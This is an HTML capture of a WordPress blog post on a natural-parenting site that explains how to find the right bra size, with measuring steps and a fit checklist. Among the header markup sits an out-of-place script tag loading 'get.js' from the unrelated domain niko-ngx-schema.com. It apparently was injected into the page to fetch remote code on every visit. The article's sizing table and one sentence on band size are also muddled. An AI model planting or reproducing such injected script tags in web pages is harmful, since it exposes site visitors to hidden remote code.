

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/
body_size: 17342
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>Are You Wearing the Right Bra Size? | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Are You Wearing the Right Bra Size? Comments Feed" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d819d701c9d2eab853c3b8e35f42fb57.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4b821a6f8dfffa33378da313db0f17be.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/posts/36032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://modernalternativemama.com/how-big-are-your-boobs-the-tape-measure-lies/" />
<link rel='shortlink' href='https://modernalternativemama.com/?p=36032' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Fhow-big-are-your-boobs-the-tape-measure-lies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Fhow-big-are-your-boobs-the-tape-measure-lies%2F&#038;format=xml" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="wp-singular post-template-default single single-post postid-36032 single-format-standard wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>

<div id="main"><!-- main -->
    <div id="blog-content" class="main-content" role="main">
        <div class="white">
            <div class="container">
                <div class="span-eight">
                    
                <div class="post-36032 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-natural-remedies tag-bra-size tag-womens-health" id="post-36032">    
                    <article>
                                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                                
                                        
                                                <div class="blog-feature cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2018/07/bra-size-1.jpg);">
                                                    <img src="https://modernalternativemama.com/wp-content/uploads/2018/07/bra-size-1.jpg" style="visibility:hidden" alt="Are You Wearing the Right Bra Size?" />

                            <div class="post-header">
                                <h1>
                                    Are You Wearing the Right Bra Size?                                </h1>
                                <div class="hero-meta">
                                    <span class="hero-author"><a href="https://modernalternativemama.com" title="Visit beth&#8217;s website" rel="author external">beth</a></span>
                                    <span class="hero-date">June 21, 2013</span>
                                </div>
                            </div>
                            <div class="header-gradient">
                            </div>
                        </div>
                        
                        <div class="post-content">
                            <h6 style="text-align: center;"><img fetchpriority="high" decoding="async" class=" wp-image-3779 aligncenter" src="http://modernalternativemama.com/wp-content/uploads/2018/07/bra-size.jpg" alt="bra size" width="576" height="384" />Image by <a href="http://www.flickr.com/photos/mangiu/">Mangiu</a></h6>
<p><strong>By Beth, Contributing Writer</strong></p>
<p>Many women have struggled with bra size their whole lives &#8211; some without even knowing it. Many of us have followed the line of thought that bras were just uncomfortable and finding the right one is simply beyond our reach. I was one of those women. I&#8217;d gone into my local department store and bought the size that when measured they told me I needed &#8211; and I still wasn&#8217;t happy with my bra.</p>
<p>Then I learned how to properly find the right bra size. It.Changed.Everything.</p>
<h3>Are You Wearing the Right Bra Size?</h3>
<p>Knowing that you are wearing the wrong bra size is easier than you think. Are you uncomfortable? Do you have red marks on your shoulders or under your breast? Are you dying to take your bra off the second you walk in the door? Do you have back pain? Feel yourself constantly pulling up a bra that just doesn&#8217;t support you?</p>
<p><strong>If your bra hurts or is uncomfortable chances are you&#8217;re wearing the wrong one.</strong> Sizing and fit can vary from bra to bra and brand to brand. Weight changes, births, and many other factors can change your bra size &#8211; meaning that one that fit you six months ago can not be a proper fit today. Wear and tear on the bra can also make it less supportive.</p>
<h3>How To Find The Right Fit</h3>
<p>You&#8217;ve seen the &#8220;We can help you find your bra size&#8221; signs in the local department stores, right? That would seem like a logical place to get the correct measurement. Not exactly. <a href="http://www.ncbi.nlm.nih.gov/pubmed/22397508">Recent studies</a> in the UK have shown that the traditional bra measuring method with a tape measure is rather inaccurate. In fact, they estimate <a href="http://phys.org/news/2012-03-traditional-bra-fitting-doesnt-reveals.html">three-quarters</a> of tape-measured sizes are wrong. <strong> The larger your breast size the more likely you are to get an inaccurate measurement.</strong></p>
<p>Try measuring around your body, directly under your breasts.  Do <em>not</em> add any inches to this!  This exact measurement is your band size.  Then, measure around the fullest part of your breasts (with your bra on if your breasts are very large).  Subtract the first number from the second number, and use this number to find your cup size.</p>
<ul>
<li>1 inch = A</li>
<li>2 inches = B</li>
<li>3 inches = C</li>
<li>4 inches = D</li>
<li>6 inches = E or DD</li>
<li>7 inches = F or DDD</li>
<li>8 inches = G</li>
<li>9 inches = H</li>
</ul>
<p>&#8230;and so on.</p>
<p>Most women are told to add 5 inches, and use that as the band size, and use the difference between the added inches and their full breasts as their band size.  So, you might have thought you were really an A cup, when you&#8217;re actually a DD!  This is because the American bra manufacturers make a limited number of sizes.</p>
<p>Of course, even after finding these numbers, they are just a jumping-off point.  Every bra is a little bit different, and your body may be shaped differently, so you can&#8217;t be completely if a bra fits until you try it on.</p>
<p>So where does this leave you? You don&#8217;t have to totally ditch the tape measure method. It&#8217;s a great &#8220;guideline&#8221; for where to start looking. Then you can file that number away and use the &#8220;Best Fit Method.&#8221;</p>
<h3><strong>Best Fit Method</strong></h3>
<p>The best fit method takes specific criteria into consideration that has more to do with fit and comfort than a measured number.</p>
<h4>Band</h4>
<p>The band should not be too tight or too loose. Flesh should not bulge over the top or feel overly tight.  It should be flat against your body, firmly, but not tightly.  It should fit nicely on the <em>loosest</em> setting, because the bra will stretch out over time and you&#8217;ll need to make it tighter.</p>
<h4><b>Cup</b></h4>
<p>The cup should fit properly over your chest. If your breast is bulging over the top, bottom, or sides the bra is too small. If the cup is too roomy or has wrinkles in the fabric of the bra it is too large.  The center of the bra (between your breasts) should fit flat against your breastbone.  If it doesn&#8217;t, either the cups are too small or the bra isn&#8217;t designed correctly for your shape.  It should also fit <em>all</em> of your breast, back towards your armpit.  Many women wear bras that do not cover enough of their breast tissue.</p>
<p><b>Underwire</b></p>
<p>The underwire should be properly shaped and feel comfortable. It should not sit on the breast tissue under the armpit or bring about any discomfort.  It should come up almost to your arm pit, but not high enough to hurt you.</p>
<h4><b>Straps</b></h4>
<p>Straps are a common problem. If they are digging into your skin, leaving red marks, or strained and carrying too much of the weight of your breasts they are too tight.  The back of the strap should be across the middle of your back, just below your shoulder blades.  If it is riding up, it is too small.</p>
<p>If they do not stay up on your shoulders and are sliding down even after being adjusted then they are too big.</p>
<h4><b>Front band</b></h4>
<p>The front band should touch your sternum comfortably, especially if wearing an underwire bra. The band not doing so and staying in the air is a sign that your band is too large.</p>
<h4><b>Pass or  Fail</b></h4>
<p>If your bra doesn&#8217;t match these standards, it&#8217;s time to get one that does. Even <em>one</em> of these things being off can cause you issues. Along with putting a strain on your body it&#8217;s just not comfortable &#8211; <strong>and why be uncomfortable if you don&#8217;t have to be?</strong></p>
<h3>Conclusion</h3>
<p><strong>You should test your bra right now!</strong> You might find out where your problem is. If your not sure where to start the traditional tape measure is still alright &#8211; as a guideline. Just don&#8221;t let that number commit you to buy a bra. Do the Best Fit Test and make sure it works for you. If it isn&#8221;t comfortable in the store it won&#8221;t be when you get home either. YOU are the only one that knows how your body feels &#8211; and it doesn&#8221;t have to be uncomfortable.</p>
<h2>Are you wearing the right bra size?</h2>
                        </div>
                        
                                            
                    </article>              
                </div>
                                                
                                
                <style>
                .same-category-post-item,
                .same-category-posts ul {
                    display: inline-block;
                }
                </style>

                                <!-- Klaviyo form - Consider moving this to a widget -->
                <div class="klaviyo-form-Tg3bMR"></div>
                <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=Ugp2YQ"></script>
                                
                
                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                
                
<div id="comments">
    <div class="comments-wrap">
                
        <ol class="commentlist">
            	<li class="comment even thread-even depth-1 clearfix" id="li-comment-1011441">
		
		<div class="comment-block" id="comment-1011441">
			<div class="comment-info">	
				<div class="comment-author vcard clearfix">
